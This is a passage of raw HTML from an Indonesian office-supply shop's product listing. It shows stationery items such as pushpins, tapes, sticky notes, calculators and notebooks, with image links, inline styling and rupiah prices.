alt="Gambar&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10&#x20;Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1820 {
    width: 152px;
}
.product-image-container-1820 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Paku&#x20;Tusuk&#x20;Styrofoam&#x2F;Softboard&#x20;Pushpin&#x20;dan&#x20;Paku&#x20;Payung&#x20;Joyko&#x20;PP-30&#x20;&#x7C;&#x20;PP-30&#x20;T&#x20;&#x7C;&#x20;TT-11&#x20;&#x28;&#x20;&#x7C;&#x20;TT-11P&#x20;&#x7C;&#x20;CTT-10" href="https://www.daftarhargaatk.co.id/joyko-push-pin-dan-paku-payung.html">Paku Tusuk Styrofoam/Softboard Pushpin dan Paku Payung Joyko PP-30 | PP-30 T | TT-11 ( | TT-11P | CTT-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1820" data-price-box="product-id-1820">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3600" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2054" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-expression-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2054"><span class="product-image-wrapper"><!--mf_product_label_comment_2054--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-expressiontape_r1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Distributor&#x20;ATK&#x20;alat&#x20;tulis&#x20;kantor&#x20;grosir&#x20;Jual&#x20;Expressions&#x20;Magic&#x20;Tape&#x20;Scotch&#x20;C-214&#x2F;C-314&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;beli&#x20;di&#x20;bina&#x20;mandiri&#x20;stationery&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2054 {
    width: 152px;
}
.product-image-container-2054 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Scotch&#x20;C-214&#x2F;C-314&#x20;Selotip&#x20;Isolasi&#x20;Expressions&#x20;Tape&#x20;Magic&#x20;19mm&#x20;&amp;&#x20;Washi&#x20;Tape&#x20;15mm&#x20;&#x20;Cellotape&#x20;bergambar&#x20;dan&#x20;Motif" href="https://www.daftarhargaatk.co.id/3m-scotch-expression-tape.html">Scotch C-214/C-314 Selotip Isolasi Expressions Tape Magic 19mm &amp; Washi Tape 15mm  Cellotape bergambar dan Motif</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2054" data-price-box="product-id-2054">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="29500" data-price-type="" class="price-wrapper " ><span class="price">IDR 29.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_77" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-77"><span class="product-image-wrapper"><!--mf_product_label_comment_77--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_ktd-12_super_strong_transparent.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent&#x20;harga&#x20;normal&#x20;76500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-77 {
    width: 152px;
}
.product-image-container-77 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;Foam&#x20;Double&#x20;Tape&#x20;KTD-12&#x20;Super&#x20;Strong&#x20;Transparent" href="https://www.daftarhargaatk.co.id/3m-scotch-foam-double-tape-ktd-12-super-strong-transparent.html">3M Scotch Foam Double Tape KTD-12 Super Strong Transparent</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="77" data-price-box="product-id-77">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-77"  data-price-amount="76500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 76.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-77"  data-price-amount="85000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 85.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_274" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kotak-kotak-art-no-80-30-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-274"><span class="product-image-wrapper"><!--mf_product_label_comment_274--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;80&#x20;&#x2F;&#x20;30&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-274 {
    width: 152px;
}
.product-image-container-274 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Kotak&#x20;-&#x20;Kotak&#x20;Art&#x20;No.&#x20;80&#x20;&#x2F;&#x20;30&#x20;Lembar" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kotak-kotak-art-no-80-30-lbr.html">Bintang Obor Buku Kotak - Kotak Art No. 80 / 30 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="274" data-price-box="product-id-274">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-274"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-274"  data-price-amount="3600" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.600,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1779" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-date-stamps.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1779"><span class="product-image-wrapper"><!--mf_product_label_comment_1779--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-datestamp_z5ipfdisxssvcvhp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71&#x20;Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1779 {
    width: 152px;
}
.product-image-container-1779 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Stempel&#x20;Tanggal&#x20;Date&#x20;Stamp&#x20;Keterangan&#x20;Lunas&#x20;Received&#x20;Paid&#x20;Joyko&#x20;D-3&#x20;&#x7C;&#x20;D-4&#x20;&#x7C;&#x20;S-68&#x20;&#x7C;&#x20;S-69&#x20;&#x7C;&#x20;S-70&#x20;&#x7C;&#x20;S-71" href="https://www.daftarhargaatk.co.id/joyko-date-stamps.html">Stempel Tanggal Date Stamp Keterangan Lunas Received Paid Joyko D-3 | D-4 | S-68 | S-69 | S-70 | S-71</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1779" data-price-box="product-id-1779">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="8900" data-price-type="" class="price-wrapper " ><span class="price">IDR 8.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1876" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-desk-calculator.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1876"><span class="product-image-wrapper"><!--mf_product_label_comment_1876--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-ccdesk-1_mdwiyxtz769177nw.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Basic&#x20;Calculators&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1876 {
    width: 152px;
}
.product-image-container-1876 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kalkulator&#x20;Meja&#x20;Basic&#x20;Desk&#x20;Calculator&#x20;12&#x20;14&#x20;16&#x20;Digit&#x20;Joyko&#x20;CC-11A&#x20;&#x7C;12&#x20;&#x7C;12CO&#x20;&#x7C;13&#x20;&#x7C;15A&#x20;&#x7C;19&#x20;&#x7C;26&#x20;&#x7C;27&#x20;&#x7C;28&#x20;&#x7C;30&#x20;&#x7C;31&#x20;&#x7C;32&#x20;&#x7C;33&#x20;&#x7C;34&#x20;&#x7C;35&#x20;&#x7C;36&#x20;&#x7C;39&#x20;&#x7C;40&#x20;&#x7C;41&#x20;&#x7C;45&#x20;&#x7C;46&#x20;&#x7C;47CO&#x20;&#x7C;48CO&#x20;&#x7C;49&#x20;&#x7C;50&#x20;&#x7C;&#x20;50CO&#x20;&#x7C;6&#x20;&#x7C;7&#x20;&#x7C;800&#x20;&#x7C;800CH&#x20;&#x7C;810CH&#x20;&#x7C;868&#x20;&#x7C;868CH&#x20;&#x7C;8A&#x20;&#x7C;8CO&#x20;&#x7C;&#x20;DTC-1313CH&#x20;&#x7C;&#x20;DTC-1516" href="https://www.daftarhargaatk.co.id/joyko-desk-calculator.html">Kalkulator Meja Basic Desk Calculator 12 14 16 Digit Joyko CC-11A |12 |12CO |13 |15A |19 |26 |27 |28 |30 |31 |32 |33 |34 |35 |36 |39 |40 |41 |45 |46 |47CO |48CO |49 |50 | 50CO |6 |7 |800 |800CH |810CH |868 |868CH |8A |8CO | DTC-1313CH | DTC-1516</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1876" data-price-box="product-id-1876">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="38000" data-price-type="" class="price-wrapper " ><span class="price">IDR 38.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_39" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-39"><span class="product-image-wrapper"><!--mf_product_label_comment_39--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_4010c_mounting_tape_outdoor_clear_21mm_x_2m.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;harga&#x20;normal&#x20;46500&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-39 {
    width: 152px;
}
.product-image-container-39 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;4010C&#x20;Mounting&#x20;Tape&#x20;Outdoor&#x20;Clear&#x20;21mm&#x20;x&#x20;2m&#x20;Selotip&#x20;Pemasangan&#x20;Luar&#x20;Ruangan" href="https://www.daftarhargaatk.co.id/3m-scotch-4010c-mounting-tape-outdoor-clear-21mmx2m.html">3M Scotch 4010C Mounting Tape Outdoor Clear 21mm x 2m Selotip Pemasangan Luar Ruangan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="39" data-price-box="product-id-39">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-39"  data-price-amount="46500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 46.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-39"  data-price-amount="51500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 51.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_125" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-125"><span class="product-image-wrapper"><!--mf_product_label_comment_125--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_671-5anl_page_marker_12x50mm_500_sheets_250_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets&#x20;harga&#x20;9600&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-125 {
    width: 152px;
}
.product-image-container-125 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;671-5ANL&#x20;Page&#x20;Marker&#x20;12x50mm&#x20;500&#x20;Sheets&#x20;250&#x20;Sheets" href="https://www.daftarhargaatk.co.id/3m-post-it-671-5anl-page-marker-12x50mm-500-sheets-250-sheets.html">3M Post-it 671-5ANL Page Marker 12x50mm 500 Sheets 250 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="125" data-price-box="product-id-125">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-125"  data-price-amount="9600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 9.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-125"  data-price-amount="11100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 11.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1342" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-paint-marker-ptm-59-3.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1342"><span class="product-image-wrapper"><!--mf_product_label_comment_1342--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko_paint_marker_ptm-59-3_1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Spidol&#x20;Paint&#x20;Marker&#x20;Merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1342 {
    width: 152px;
}
.product-image-container-1342 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Paint&#x20;Marker&#x20;PTM-59-3&#x20;Spidol&#x20;Set&#x20;White&#x20;Silver&#x20;Gold" href="https://www.daftarhargaatk.co.id/joyko-paint-marker-ptm-59-3.html">Joyko Paint Marker PTM-59-3 Spidol Set White Silver Gold</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1342" data-price-box="product-id-1342">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1342"  data-price-amount="19000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 19.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1828" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-gunting-gerigi-zigzag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1828"><span class="product-image-wrapper"><!--mf_product_label_comment_1828--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-scissorzz_o7cexanm6bruowmy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85&#x20;Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Scissors&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1828 {
    width: 152px;
}
.product-image-container-1828 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Gunting&#x20;Kertas&#x20;Gerigi-ZigZag&#x20;Joyko&#x20;Scissors&#x20;ZZ-525JA&#x20;&#x7C;&#x20;ZZ-65&#x20;&#x7C;&#x20;ZZ-85" href="https://www.daftarhargaatk.co.id/joyko-gunting-gerigi-zigzag.html">Gunting Kertas Gerigi-ZigZag Joyko Scissors ZZ-525JA | ZZ-65 | ZZ-85</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1828" data-price-box="product-id-1828">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="11000" data-price-type="" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.daftarhargaatk.co.id/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_83" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-83"><span class="product-image-wrapper"><!--mf_product_label_comment_83--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_653-4cy.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm"/></span></span>  <style>.product-image-container-83 {
    width: 152px;
}
.product-image-container-83 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;653-4CY&#x20;Sticky&#x20;Note&#x20;Canary&#x20;Yellow&#x20;38x51mm" href="https://www.daftarhargaatk.co.id/3m-post-it-653-4cy-sticky-notes-canary-yellow-38x51mm.html">3M Post-it 653-4CY Sticky Note Canary Yellow 38x51mm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="83" data-price-box="product-id-83">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-83"  data-price-amount="21600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-83"  data-price-amount="24900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_282" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kwarto-400-lbr-pilung.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-282"><span class="product-image-wrapper"><!--mf_product_label_comment_282--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_400_lbr_pilung.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-282 {
    width: 152px;
}
.product-image-container-282 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;400&#x20;Lembar&#x20;&#x28;Pilung&#x29;&#x20;Hard&#x20;Cover" href="https://www.daftarhargaatk.co.id/bintang-obor-buku-kwarto-400-lbr-pilung.html">Bintang Obor Buku Tulis Kwarto 400 Lembar (Pilung) Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="282" data-price-box="product-id-282">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-282"  data-price-amount="49900" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 49.900,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-282"  data-price-amount="58900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 58.900,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1785" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-drawing-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1785"><span class="product-image-wrapper"><!--mf_product_label_comment_1785--><img src="https://www.daftarhargaatk.co.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.daftarhargaatk.co.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-drawingpencil_k0ucfh8iieizaqfx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Pena&#x20;Drawing&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1785 {
    width: 152px;
}
.product-image-container-1785 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Tulis&#x20;dan&#x20;Gambar&#x20;Drawing&#x20;Pencil&#x20;Joyko&#x20;P-118-14&#x20;Level&#x20;hitam&#x20;5H&#x20;4H&#x20;3H&#x20;2H&#x20;H&#x20;HB&#x20;B&#x20;2B&#x20;3B&#x20;4B&#x20;5B&#x20;6B&#x20;7B&#x20;8B" href="https://www.daftarhargaatk.co.id/joyko-drawing-pencils.html">Pensil Tulis dan Gambar Drawing Pencil Joyko P-118-14 Level hitam 5H 4H 3H 2H H HB B 2B 3B 4B 5B 6B 7B 8B</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1785" data-price-box="product-id-1785">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="27600" data-price-type="" class="price-wrapper " ><span class="price">IDR 27.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1880" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.daftarhargaatk.co.id/joyko-boxfile.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1880"><span class="product-image-wrapper"><!--mf_product_label_comment_1880--><img 